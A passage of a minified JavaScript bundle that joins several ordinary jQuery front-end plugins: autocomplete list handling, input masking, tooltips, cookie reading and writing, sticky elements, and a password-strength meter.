function fillList(){list.empty();var b=limitNumberOfItems(data.length);for(var i=0;i<b;i++){if(!data[i])continue;var a=e.formatItem(data[i].data,i+1,b,data[i].value,term);if(a===false)continue;var c=$("<li/>").html(e.highlight(a,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(c,"ac_data",data[i])}
j=list.find("li");if(e.selectFirst){j.slice(0,1).addClass(h.ACTIVE);active=0}
if($.fn.bgiframe)list.bgiframe()}
return{display:function(d,q){init();data=d;term=q;fillList()},next:function(){moveSelect(1)},prev:function(){moveSelect(-1)},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active)}else{moveSelect(-8)}},pageDown:function(){if(active!=j.size()-1&&active+8>j.size()){moveSelect(j.size()-1-active)}else{moveSelect(8)}},hide:function(){element&&element.hide();j&&j.removeClass(h.ACTIVE);active=-1},visible:function(){return element&&element.is(":visible")},current:function(){return this.visible()&&(j.filter("."+h.ACTIVE)[0]||e.selectFirst&&j[0])},show:function(){var a=$(g).offset();element.css({width:typeof e.width=="string"||e.width>0?e.width:$(g).width(),top:a.top+g.offsetHeight,left:a.left}).show();if(e.scroll){list.scrollTop(0);list.css({maxHeight:e.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var c=0;j.each(function(){c+=this.offsetHeight});var b=c>e.scrollHeight;list.css('height',b?e.scrollHeight:c);if(!b){j.width(list.width()-parseInt(j.css("padding-left"))-parseInt(j.css("padding-right")))}}}},selected:function(){var a=j&&j.filter("."+h.ACTIVE).removeClass(h.ACTIVE);return a&&a.length&&$.data(a[0],"ac_data")},emptyList:function(){list&&list.empty()},unbind:function(){element&&element.remove()}}};$.fn.selection=function(b,f){if(b!==undefined){return this.each(function(){if(this.createTextRange){var a=this.createTextRange();if(f===undefined||b==f){a.move("character",b);a.select()}else{a.collapse(true);a.moveStart("character",b);a.moveEnd("character",f);a.select()}}else if(this.setSelectionRange){this.setSelectionRange(b,f)}else if(this.selectionStart){this.selectionStart=b;this.selectionEnd=f}})}
var c=this[0];if(c.createTextRange){var e=document.selection.createRange(),orig=c.value,teststring="<->",textLength=e.text.length;e.text=teststring;var d=c.value.indexOf(teststring);c.value=orig;this.selection(d,d+textLength);return{start:d,end:d+textLength}}else if(c.selectionStart!==undefined){return{start:c.selectionStart,end:c.selectionEnd}}}})(jQuery);(function(factory,jQuery,Zepto){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery||Zepto);}}(function($){'use strict';var Mask=function(el,mask,options){var p={invalid:[],getCaret:function(){try{var sel,pos=0,ctrl=el.get(0),dSel=document.selection,cSelStart=ctrl.selectionStart;if(dSel&&navigator.appVersion.indexOf('MSIE 10')===-1){sel=dSel.createRange();sel.moveStart('character',-p.val().length);pos=sel.text.length;}
else if(cSelStart||cSelStart==='0'){pos=cSelStart;}
return pos;}catch(e){}},setCaret:function(pos){try{if(el.is(':focus')){var range,ctrl=el.get(0);if(ctrl.setSelectionRange){ctrl.setSelectionRange(pos,pos);}else{range=ctrl.createTextRange();range.collapse(true);range.moveEnd('character',pos);range.moveStart('character',pos);range.select();}}}catch(e){}},events:function(){el.on('keydown.mask',function(e){el.data('mask-keycode',e.keyCode||e.which);el.data('mask-previus-value',el.val());el.data('mask-previus-caret-pos',p.getCaret());p.maskDigitPosMapOld=p.maskDigitPosMap;}).on($.jMaskGlobals.useInput?'input.mask':'keyup.mask',p.behaviour).on('paste.mask drop.mask',function(){setTimeout(function(){el.keydown().keyup();},100);}).on('change.mask',function(){el.data('changed',true);}).on('blur.mask',function(){if(oldValue!==p.val()&&!el.data('changed')){el.trigger('change');}
el.data('changed',false);}).on('blur.mask',function(){oldValue=p.val();}).on('focus.mask',function(e){if(options.selectOnFocus===true){$(e.target).select();}}).on('focusout.mask',function(){if(options.clearIfNotMatch&&!regexMask.test(p.val())){p.val('');}});},getRegexMask:function(){var maskChunks=[],translation,pattern,optional,recursive,oRecursive,r;for(var i=0;i<mask.length;i++){translation=jMask.translation[mask.charAt(i)];if(translation){pattern=translation.pattern.toString().replace(/.{1}$|^.{1}/g,'');optional=translation.optional;recursive=translation.recursive;if(recursive){maskChunks.push(mask.charAt(i));oRecursive={digit:mask.charAt(i),pattern:pattern};}else{maskChunks.push(!optional&&!recursive?pattern:(pattern+'?'));}}else{maskChunks.push(mask.charAt(i).replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&'));}}
r=maskChunks.join('');if(oRecursive){r=r.replace(new RegExp('('+oRecursive.digit+'(.*'+oRecursive.digit+')?)'),'($1)?').replace(new RegExp(oRecursive.digit,'g'),oRecursive.pattern);}
return new RegExp(r);},destroyEvents:function(){el.off(['input','keydown','keyup','paste','drop','blur','focusout',''].join('.mask '));},val:function(v){var isInput=el.is('input'),method=isInput?'val':'text',r;if(arguments.length>0){if(el[method]()!==v){el[method](v);}
r=el;}else{r=el[method]();}
return r;},calculateCaretPosition:function(){var oldVal=el.data('mask-previus-value')||'',newVal=p.getMasked(),caretPosNew=p.getCaret();if(oldVal!==newVal){var caretPosOld=el.data('mask-previus-caret-pos')||0,newValL=newVal.length,oldValL=oldVal.length,maskDigitsBeforeCaret=0,maskDigitsAfterCaret=0,maskDigitsBeforeCaretAll=0,maskDigitsBeforeCaretAllOld=0,i=0;for(i=caretPosNew;i<newValL;i++){if(!p.maskDigitPosMap[i]){break;}
maskDigitsAfterCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(!p.maskDigitPosMap[i]){break;}
maskDigitsBeforeCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(p.maskDigitPosMap[i]){maskDigitsBeforeCaretAll++;}}
for(i=caretPosOld-1;i>=0;i--){if(p.maskDigitPosMapOld[i]){maskDigitsBeforeCaretAllOld++;}}
if(caretPosNew>oldValL){caretPosNew=newValL*10;}else if(caretPosOld>=caretPosNew&&caretPosOld!==oldValL){if(!p.maskDigitPosMapOld[caretPosNew]){var caretPos=caretPosNew;caretPosNew-=maskDigitsBeforeCaretAllOld-maskDigitsBeforeCaretAll;caretPosNew-=maskDigitsBeforeCaret;if(p.maskDigitPosMap[caretPosNew]){caretPosNew=caretPos;}}}
else if(caretPosNew>caretPosOld){caretPosNew+=maskDigitsBeforeCaretAll-maskDigitsBeforeCaretAllOld;caretPosNew+=maskDigitsAfterCaret;}}
return caretPosNew;},behaviour:function(e){e=e||window.event;p.invalid=[];var keyCode=el.data('mask-keycode');if($.inArray(keyCode,jMask.byPassKeys)===-1){var newVal=p.getMasked(),caretPos=p.getCaret();setTimeout(function(){p.setCaret(p.calculateCaretPosition());},10);p.val(newVal);p.setCaret(caretPos);return p.callbacks(e);}},getMasked:function(skipMaskChars,val){var buf=[],value=val===undefined?p.val():val+'',m=0,maskLen=mask.length,v=0,valLen=value.length,offset=1,addMethod='push',resetPos=-1,maskDigitCount=0,maskDigitPosArr=[],lastMaskChar,check;if(options.reverse){addMethod='unshift';offset=-1;lastMaskChar=0;m=maskLen-1;v=valLen-1;check=function(){return m>-1&&v>-1;};}else{lastMaskChar=maskLen-1;check=function(){return m<maskLen&&v<valLen;};}
var lastUntranslatedMaskChar;while(check()){var maskDigit=mask.charAt(m),valDigit=value.charAt(v),translation=jMask.translation[maskDigit];if(translation){if(valDigit.match(translation.pattern)){buf[addMethod](valDigit);if(translation.recursive){if(resetPos===-1){resetPos=m;}else if(m===lastMaskChar&&m!==resetPos){m=resetPos-offset;}
if(lastMaskChar===resetPos){m-=offset;}}
m+=offset;}else if(valDigit===lastUntranslatedMaskChar){maskDigitCount--;lastUntranslatedMaskChar=undefined;}else if(translation.optional){m+=offset;v-=offset;}else if(translation.fallback){buf[addMethod](translation.fallback);m+=offset;v-=offset;}else{p.invalid.push({p:v,v:valDigit,e:translation.pattern});}
v+=offset;}else{if(!skipMaskChars){buf[addMethod](maskDigit);}
if(valDigit===maskDigit){maskDigitPosArr.push(v);v+=offset;}else{lastUntranslatedMaskChar=maskDigit;maskDigitPosArr.push(v+maskDigitCount);maskDigitCount++;}
m+=offset;}}
var lastMaskCharDigit=mask.charAt(lastMaskChar);if(maskLen===valLen+1&&!jMask.translation[lastMaskCharDigit]){buf.push(lastMaskCharDigit);}
var newVal=buf.join('');p.mapMaskdigitPositions(newVal,maskDigitPosArr,valLen);return newVal;},mapMaskdigitPositions:function(newVal,maskDigitPosArr,valLen){var maskDiff=options.reverse?newVal.length-valLen:0;p.maskDigitPosMap={};for(var i=0;i<maskDigitPosArr.length;i++){p.maskDigitPosMap[maskDigitPosArr[i]+maskDiff]=1;}},callbacks:function(e){var val=p.val(),changed=val!==oldValue,defaultArgs=[val,e,el,options],callback=function(name,criteria,args){if(typeof options[name]==='function'&&criteria){options[name].apply(this,args);}};callback('onChange',changed===true,defaultArgs);callback('onKeyPress',changed===true,defaultArgs);callback('onComplete',val.length===mask.length,defaultArgs);callback('onInvalid',p.invalid.length>0,[val,e,el,p.invalid,options]);}};el=$(el);var jMask=this,oldValue=p.val(),regexMask;mask=typeof mask==='function'?mask(p.val(),undefined,el,options):mask;jMask.mask=mask;jMask.options=options;jMask.remove=function(){var caret=p.getCaret();p.destroyEvents();p.val(jMask.getCleanVal());p.setCaret(caret);return el;};jMask.getCleanVal=function(){return p.getMasked(true);};jMask.getMaskedVal=function(val){return p.getMasked(false,val);};jMask.init=function(onlyMask){onlyMask=onlyMask||false;options=options||{};jMask.clearIfNotMatch=$.jMaskGlobals.clearIfNotMatch;jMask.byPassKeys=$.jMaskGlobals.byPassKeys;jMask.translation=$.extend({},$.jMaskGlobals.translation,options.translation);jMask=$.extend(true,{},jMask,options);regexMask=p.getRegexMask();if(onlyMask){p.events();p.val(p.getMasked());}else{if(options.placeholder){el.attr('placeholder',options.placeholder);}
if(el.data('mask')){el.attr('autocomplete','off');}
for(var i=0,maxlength=true;i<mask.length;i++){var translation=jMask.translation[mask.charAt(i)];if(translation&&translation.recursive){maxlength=false;break;}}
if(maxlength){el.attr('maxlength',mask.length);}
p.destroyEvents();p.events();var caret=p.getCaret();p.val(p.getMasked());p.setCaret(caret);}};jMask.init(!el.is('input'));};$.maskWatchers={};var HTMLAttributes=function(){var input=$(this),options={},prefix='data-mask-',mask=input.attr('data-mask');if(input.attr(prefix+'reverse')){options.reverse=true;}
if(input.attr(prefix+'clearifnotmatch')){options.clearIfNotMatch=true;}
if(input.attr(prefix+'selectonfocus')==='true'){options.selectOnFocus=true;}
if(notSameMaskObject(input,mask,options)){return input.data('mask',new Mask(this,mask,options));}},notSameMaskObject=function(field,mask,options){options=options||{};var maskObject=$(field).data('mask'),stringify=JSON.stringify,value=$(field).val()||$(field).text();try{if(typeof mask==='function'){mask=mask(value);}
return typeof maskObject!=='object'||stringify(maskObject.options)!==stringify(options)||maskObject.mask!==mask;}catch(e){}},eventSupported=function(eventName){var el=document.createElement('div'),isSupported;eventName='on'+eventName;isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]==='function';}
el=null;return isSupported;};$.fn.mask=function(mask,options){options=options||{};var selector=this.selector,globals=$.jMaskGlobals,interval=globals.watchInterval,watchInputs=options.watchInputs||globals.watchInputs,maskFunction=function(){if(notSameMaskObject(this,mask,options)){return $(this).data('mask',new Mask(this,mask,options));}};$(this).each(maskFunction);if(selector&&selector!==''&&watchInputs){clearInterval($.maskWatchers[selector]);$.maskWatchers[selector]=setInterval(function(){$(document).find(selector).each(maskFunction);},interval);}
return this;};$.fn.masked=function(val){return this.data('mask').getMaskedVal(val);};$.fn.unmask=function(){clearInterval($.maskWatchers[this.selector]);delete $.maskWatchers[this.selector];return this.each(function(){var dataMask=$(this).data('mask');if(dataMask){dataMask.remove().removeData('mask');}});};$.fn.cleanVal=function(){return this.data('mask').getCleanVal();};$.applyDataMask=function(selector){selector=selector||$.jMaskGlobals.maskElements;var $selector=(selector instanceof $)?selector:$(selector);$selector.filter($.jMaskGlobals.dataMaskAttr).each(HTMLAttributes);};var globals={maskElements:'input,td,span,div',dataMaskAttr:'*[data-mask]',dataMask:true,watchInterval:300,watchInputs:true,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&eventSupported('input'),watchDataMask:false,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{'0':{pattern:/\d/},'9':{pattern:/\d/,optional:true},'#':{pattern:/\d/,recursive:true},'A':{pattern:/[a-zA-Z0-9]/},'S':{pattern:/[a-zA-Z]/}}};$.jMaskGlobals=$.jMaskGlobals||{};globals=$.jMaskGlobals=$.extend(true,{},globals,$.jMaskGlobals);if(globals.dataMask){$.applyDataMask();}
setInterval(function(){if($.jMaskGlobals.watchDataMask){$.applyDataMask();}},globals.watchInterval);},window.jQuery,window.Zepto));//Tooltipster 1.2 | 9/15/12 | by Caleb Jacob
(function(a){a.fn.tooltipster=function(b){function d(b){if(c.animation=="slide"){a(b).slideUp(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}else{a(b).fadeOut(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}}var c=a.extend({animation:"fade",arrow:true,arrowColor:"",delay:200,fixedWidth:0,followMouse:false,offsetX:0,offsetY:0,overrideText:"",position:"top",speed:100,timer:0,tooltipTheme:".tooltip-message"},b);return this.hover(function(){if(a(c.tooltipTheme).not(".tooltip-kill").length==1){d(a(c.tooltipTheme).not(".tooltip-kill"));a(c.tooltipTheme).not(".tooltip-kill").addClass("tooltip-kill")}a("body").css("overflow-x","hidden");var b=a(this).attr("title");a(this).attr("title","");a(this).data("title",b);if(a.trim(c.overrideText).length>0){var b=c.overrideText}if(c.fixedWidth>0){var e=' style="width:'+c.fixedWidth+'px;"'}else{var e=""}a('<div class="'+c.tooltipTheme.replace(".","")+'"'+e+'><div class="tooltip-message-content">'+b+"</div></div>").appendTo("body").hide();if(c.followMouse==false){var f=a(window).width();var g=a(this).outerWidth(false);var h=a(this).outerHeight(false);var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var k=a(this).offset();if(c.fixedWidth==0){a(c.tooltipTheme).not(".tooltip-kill").css({width:i+"px","padding-left":"0px","padding-right":"0px"})}function l(){var b=a(window).scrollLeft();if(n-b<0){var d=n-b;n=b;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}if(n+i-b>f){var d=n-(f+b-i);n=f+b-i;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}}if(c.position=="top"){var m=k.left+i-(k.left+a(this).outerWidth(false));var n=k.left+c.offsetX-m/2;var o=k.top-j-c.offsetY-10;l();if(k.top-j-c.offsetY-11<0){var o=0}}if(c.position=="top-left"){var n=k.left+c.offsetX;var o=k.top-j-c.offsetY-10;l()}if(c.position=="top-right"){var n=k.left+g+c.offsetX-i;var o=k.top-j-c.offsetY-10;l()}if(c.position=="bottom"){var m=k.left+i+c.offsetX-(k.left+a(this).outerWidth(false));var n=k.left-m/2;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-left"){var n=k.left+c.offsetX;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-right"){var n=k.left+g+c.offsetX-i;var o=k.top+h+c.offsetY+10;l()}if(c.position=="left"){var n=k.left-c.offsetX-i-10;var p=k.left+c.offsetX+g+10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n<0&&p+i>f){n=n+i}if(n<0){var n=k.left+c.offsetX+g+10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","left")}}if(c.position=="right"){var n=k.left+c.offsetX+g+10;var p=k.left-c.offsetX-i-10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n+i>f&&p<0){n=f-i}if(n+i>f){n=k.left-c.offsetX-i-10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","right")}}}if(c.followMouse==true){var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var r=a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html();a(this).mousemove(function(b){a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html("").html(r);var d=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);if(c.position=="top"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-1-i/2+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-8+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+7+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="bottom"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i/2+c.offsetX-1+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-2+c.offsetX+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+12+"px",top:b.pageY+15+c.offsetY+10+"px"})}})}if(c.arrow==true){var s="tooltip-arrow-"+c.position;if(c.followMouse==true){if(s.search("right")>0){var t=s;s=t.replace("right","left")}else{var t=s;s=t.replace("left","right")}}if(s=="tooltip-arrow-right"){var u="◀";var v="top:"+(j/2-5)+"px"}if(s=="tooltip-arrow-left"){var u="▶";var v="top:"+(j/2-4)+"px"}if(s.search("top")>0){var u="&#9660;"}if(s.search("bottom")>0){var u="▲"}if(c.arrowColor.length<1){var w=a(c.tooltipTheme).not(".tooltip-kill").css("background-color")}else{var w=c.arrowColor}var x=a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition");if(!x){x=""}else if(x=="left"){s="tooltip-arrow-right";u="◀";x=""}else if(x=="right"){s="tooltip-arrow-left";u="▶";x=""}else{x="left:"+x+"px;"}var y='<div class="'+s+' tooltip-arrow" style="color:'+w+"; width:"+i+"px; display:none; "+x+" "+v+'">'+u+"</div>"}else{var y=""}a(c.tooltipTheme).not(".tooltip-kill").css({top:o+"px",left:n+"px"}).append(y);if(c.animation=="slide"){a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).slideDown(c.speed,function(){a(".tooltip-arrow").fadeIn(c.speed)});if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).slideUp(c.speed)}}else{a(".tooltip-arrow").show();a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).fadeIn(c.speed);if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).fadeOut(c.speed)}}},function(){a(c.tooltipTheme).not(".tooltip-kill").clearQueue();tooltip_text=a(this).data("title");a(this).attr("title",tooltip_text);a(c.tooltipTheme).addClass("tooltip-kill");d(".tooltip-kill")})}})(jQuery);/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+(days*(1000*60)));}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={'path':'/','domain':document.domain};$.removeCookie=function(key,options){$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};}));(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&module.exports){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var slice=Array.prototype.slice;var splice=Array.prototype.splice;var defaults={topSpacing:0,bottomSpacing:0,className:'is-sticky',wrapperClassName:'sticky-wrapper',center:false,getWidthFrom:'',widthFromWrapper:true,responsiveWidth:false,zIndex:'inherit'},$window=$(window),$document=$(document),sticked=[],windowHeight=$window.height(),scroller=function(){var scrollTop=$window.scrollTop(),documentHeight=$document.height(),dwh=documentHeight-windowHeight,extra=(scrollTop>dwh)?dwh-scrollTop:0;for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i],elementTop=s.stickyWrapper.offset().top,etse=elementTop-s.topSpacing-extra;s.stickyWrapper.css('height',s.stickyElement.outerHeight());if(scrollTop<=etse){if(s.currentTop!==null){s.stickyElement.css({'width':'','position':'','top':'','z-index':''});s.stickyElement.parent().removeClass(s.className);s.stickyElement.trigger('sticky-end',[s]);s.currentTop=null;}}
else{var newTop=documentHeight-s.stickyElement.outerHeight()
-s.topSpacing-s.bottomSpacing-scrollTop-extra;if(newTop<0){newTop=newTop+s.topSpacing;}else{newTop=s.topSpacing;}
if(s.currentTop!==newTop){var newWidth;if(s.getWidthFrom){padding=s.stickyElement.innerWidth()-s.stickyElement.width();newWidth=$(s.getWidthFrom).width()-padding||null;}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth==null){newWidth=s.stickyElement.width();}
s.stickyElement.css('width',newWidth).css('position','fixed').css('top',newTop).css('z-index',s.zIndex);s.stickyElement.parent().addClass(s.className);if(s.currentTop===null){s.stickyElement.trigger('sticky-start',[s]);}else{s.stickyElement.trigger('sticky-update',[s]);}
if(s.currentTop===s.topSpacing&&s.currentTop>newTop||s.currentTop===null&&newTop<s.topSpacing){s.stickyElement.trigger('sticky-bottom-reached',[s]);}else if(s.currentTop!==null&&newTop===s.topSpacing&&s.currentTop<newTop){s.stickyElement.trigger('sticky-bottom-unreached',[s]);}
s.currentTop=newTop;}
var stickyWrapperContainer=s.stickyWrapper.parent();var unstick=(s.stickyElement.offset().top+s.stickyElement.outerHeight()>=stickyWrapperContainer.offset().top+stickyWrapperContainer.outerHeight())&&(s.stickyElement.offset().top<=s.topSpacing);if(unstick){s.stickyElement.css('position','absolute').css('top','').css('bottom',0).css('z-index','');}else{s.stickyElement.css('position','fixed').css('top',newTop).css('bottom','').css('z-index',s.zIndex);}}}},resizer=function(){windowHeight=$window.height();for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i];var newWidth=null;if(s.getWidthFrom){if(s.responsiveWidth){newWidth=$(s.getWidthFrom).width();}}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth!=null){s.stickyElement.css('width',newWidth);}}},methods={init:function(options){return this.each(function(){var o=$.extend({},defaults,options);var stickyElement=$(this);var stickyId=stickyElement.attr('id');var wrapperId=stickyId?stickyId+'-'+defaults.wrapperClassName:defaults.wrapperClassName;var wrapper=$('<div></div>').attr('id',wrapperId).addClass(o.wrapperClassName);stickyElement.wrapAll(function(){if($(this).parent("#"+wrapperId).length==0){return wrapper;}});var stickyWrapper=stickyElement.parent();if(o.center){stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});}
if(stickyElement.css("float")==="right"){stickyElement.css({"float":"none"}).parent().css({"float":"right"});}
o.stickyElement=stickyElement;o.stickyWrapper=stickyWrapper;o.currentTop=null;sticked.push(o);methods.setWrapperHeight(this);methods.setupChangeListeners(this);});},setWrapperHeight:function(stickyElement){var element=$(stickyElement);var stickyWrapper=element.parent();if(stickyWrapper){stickyWrapper.css('height',element.outerHeight());}},setupChangeListeners:function(stickyElement){if(window.MutationObserver){var mutationObserver=new window.MutationObserver(function(mutations){if(mutations[0].addedNodes.length||mutations[0].removedNodes.length){methods.setWrapperHeight(stickyElement);}});mutationObserver.observe(stickyElement,{subtree:true,childList:true});}else{if(window.addEventListener){stickyElement.addEventListener('DOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);},false);stickyElement.addEventListener('DOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);},false);}else if(window.attachEvent){stickyElement.attachEvent('onDOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);});stickyElement.attachEvent('onDOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);});}}},update:scroller,unstick:function(options){return this.each(function(){var that=this;var unstickyElement=$(that);var removeIdx=-1;var i=sticked.length;while(i-->0){if(sticked[i].stickyElement.get(0)===that){splice.call(sticked,i,1);removeIdx=i;}}
if(removeIdx!==-1){unstickyElement.unwrap();unstickyElement.css({'width':'','position':'','top':'','float':'','z-index':''});}});}};if(window.addEventListener){window.addEventListener('scroll',scroller,false);window.addEventListener('resize',resizer,false);}else if(window.attachEvent){window.attachEvent('onscroll',scroller);window.attachEvent('onresize',resizer);}
$.fn.sticky=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$.fn.unstick=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.unstick.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$(function(){setTimeout(scroller,0);});}));(function($){$.fn.reviewPassword=function(options){var settings=$.extend(true,{'crackSpeed':200000000,'tipSpace':3,'preventWeakSubmit':false,'minValues':{'size':5,'uniqueChars':4,'letters':3,'numbers':1,'specChars':1,'altCase':0}},options);var internals={tests:[{"test":function(str){return{'passed':str.length>=settings.minValues.size,'found':false};},"error":"Your password is too short.","details":"Use at least "+settings.minValues.size+" characters.","type":"size","size":0},{"test":function(str){var chars=new Object();uniq=0;for(x=0;x<str.length;x++){i=str.charAt(x);if(isNaN(chars[i])){chars[i]=1;uniq++;}}
return{'passed':uniq>=settings.minValues.uniqueChars,'found':false};},"error":"The password is too uniform.","details":"Use at least "+settings.minValues.uniqueChars+" unique characters.","type":"uniqueChars","size":0},{"test":/[A-Za-z]/g,"error":"Add more alphabetic letters.","details":"Use at least "+settings.minValues.letters+" letters.","type":"letters","size":26},{"test":/\d/g,"error":"Add more numbers to strengthen your password.","details":"For example: 'DuBEn748' instead of 'DuBEn'.","type":"numbers","size":10},{"test":/[^A-Za-z0-9]/g,"error":"Add more special characters to strengthen your password.","details":"For example: 'aLkyj%637*' instead of 'aLkyj637'.","type":"specChars","size":30},{"test":/[a-z][A-Z]|[A-Z][a-z]/g,"error":"Use alternating character case.","details":"For example: 'TAmBoRin$31E' instead of 'tamborin$31e'.","type":"altCase","size":26}],init:function(options,passField){this.meta=this.buildPlugin();this.passField=passField;passField.keyup($.proxy(this.review,this));passField.focusin($.proxy(function(evt){this.meta.plugin.fadeIn(100);this.passField.trigger('keyup');},this));passField.focusout($.proxy(function(evt){this.meta.plugin.fadeOut(100)},this));if(settings.preventWeakSubmit){passField.closest('form').submit($.proxy(function(){if(!this.data("reviewData").approved){this.focus();return false;}},this.passField));}},buildPlugin:function(){var meta={"global":{},"level":{},"stats":{},"error":{}};meta.plugin=$('<div/>',{'class':'passTip','style':"display:none;"});meta.plugin.append($('<div/>',{'class':'tri'}));var container=$('<div/>',{'class':'container round'});container.append($('<strong/>').html(lang_sifreGuvenligi+":"));var qmeter=$('<div/>',{'class':'qmeter round'});meta.level.bar=$('<div/>',{'class':'level round weak',style:'width:0%'});meta.level.status=$('<span/>',{'class':'status'}).html("Weak");qmeter.append(meta.level.bar).append(meta.level.status);container.append(qmeter);meta.stats.entropy=$('<span/>').html("0 bits.");meta.stats.bruteTime=$('<span/>').html("");var err=$('<div/>',{'class':'error round'});meta.error.data=$('<span/>');meta.error.details=$('<i/>');err.append(meta.error.data).append($('<br/>')).append(meta.error.details);meta.plugin.append(container);$("body").append(meta.plugin);return meta;},update:function(){var stat=this.meta.level.status;var bar=this.meta.level.bar;var entropy=this.data.entropy;this.meta.plugin.css({"left":this.passField.offset().left+this.passField.width()+settings.tipSpace,"top":this.passField.offset().top-27});this.meta.stats.entropy.html(this.data.entropy+(this.data.entropy==1?" bit.":" bits."));this.meta.stats.bruteTime.html(this.data.bruteTime+".");if(!this.data.ftest)
this.meta.error.data.closest("div").hide();else{this.meta.error.data.closest("div").show();this.meta.error.data.html(this.data.ftest.error);this.meta.error.details.html(this.data.ftest.details);}
